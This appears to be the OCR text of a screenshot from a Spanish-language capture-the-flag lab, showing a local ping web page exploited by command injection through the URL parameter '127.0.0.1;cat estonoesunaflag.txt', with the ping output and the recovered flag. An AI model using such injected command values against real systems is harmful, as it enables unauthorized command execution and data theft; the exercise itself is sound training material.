 No seguro | 192.168.1.57/ping/index.php?ip=127.0.0.1;cat%20estonoesunaflag.txt
Hola! Estamos desarrollando un sistema que realiza ping a la IP que se introduce vía parámetro, es bastante inestable y no
Se ha recibido la IP 127.0.0.1;cat estonoesunaflag.txt
Iniciando ping...
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.017 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.020 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.018 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.029 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2998ms
rtt min/avg/max/mdev = 0.017/0.021/0.029/0.004 ms
FLAG{SIMPLEMENTE_RCE}
FLAG{SIMPLEMENTE RCE}